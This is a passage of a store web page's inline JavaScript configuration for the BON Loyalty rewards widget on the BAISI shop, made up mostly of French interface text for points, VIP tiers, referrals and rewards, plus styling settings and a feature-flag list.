{{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":2,"button_type_mobile":2,"show_brand_mark":true,"visible_urls":null,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","hide_urls":null,"extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"fr","widget_title":"VIP"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1765763484,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"fr","body_text":"Effectuez encore {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","heading_text":"Presque terminé !"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":1,"reward_value":10,"is_active":false,"created_at":"2025-03-14T01:03:23.000000Z","extension":{"point":1,"rules":[],"spent":1,"all_product":true,"id":17191}},"pointName":{"default":"points","languages":{"fr":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":{"default":"points","fr":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"size_popup":"1","text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Référez un ami maintenant et recevez des récompenses. Vous obtiendrez {{referral_name}} et ils obtiendront {{referral_friend_name}}","lang":"fr","title":"Référez et recevez des récompenses excitantes"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"show_brand_mark":true,"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"fr":{"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"show_brand_mark":true}},"tier_enabled":false,"store_name":"BAISI","widget_settings":[],"features":[{"code":"analytics","value":"Y"},{"code":"appearance.custom_css","value":"Y"},{"code":"appearance.embedded_points_on_pages","value":"Y"},{"code":"appearance.hyperlink","value":"Y"},{"code":"appearance.loyalty_page","value":"Y"},{"code":"appearance.popup","value":"Y"},{"code":"appearance.reward_reminder","value":"Y"},{"code":"appearance.visibility","value":"Y"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"Y"},{"code":"appearance.widget_notification_badge","value":"Y"},{"code":"appearance.widget_text","value":"UNLIMITED"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"Y"},{"code":"b2b.tiers","value":"Y"},{"code":"campaign.create_account","value":"Y"},{"code":"campaign.view","value":"Y"},{"code":"customer.customer_data_edit_vip_tier","value":"Y"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"Y"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"Y"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"Y"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"Y"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"Y"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"Y"},{"code":"email.content_editor","value":"Y"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"Y"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"Y"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"Y"},{"code":"email.multiple_language","value":"Y"},{"code":"email.new_streak_unlocked","value":"Y"},{"code":"email.new_tier_unlocked","value":"Y"},{"code":"email.point_expiry_notice","value":"Y"},{"code":"email.point_expiry_reminder","value":"Y"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"999999999"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"Y"},{"code":"redeem.free_product","value":"Y"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"Y"},{"code":"redeem.pos_percentage_discount","value":"Y"},{"code":"redeem.pos_product_discount","value":"Y"},{"code":"redeem.reward_expiration","value":"Y"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"